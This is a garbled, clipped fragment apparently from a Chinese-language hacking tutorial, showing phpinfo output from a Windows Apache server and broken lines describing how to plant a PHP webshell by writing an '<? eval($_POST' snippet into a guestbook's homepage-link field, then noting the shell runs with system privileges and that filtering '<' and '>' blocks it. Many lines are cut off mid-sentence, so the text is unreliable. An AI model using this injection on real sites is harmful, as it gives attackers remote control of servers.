 Server API Apache
Virtual Directory Support enabled
Configuration File (php.ini) C:\WINDOWS\php.ini
Path
PHP API 20020918
PHP Extension 20020429
Zend Extension 20021010
Debug Build no
图 2
shell 吧！在申请留言本的地方的主页链接里写上 http://<? eval($_POS
后提交，等提示成功后我们的 webshell 就在服务器上了，地址就是 data
如图 2，呵呵，一个可爱的 webshell。
量过滤掉 “<”、“>” 等 php 需要的字符就可以了！存在这种漏洞的
，Php 默认可是系统权限哦！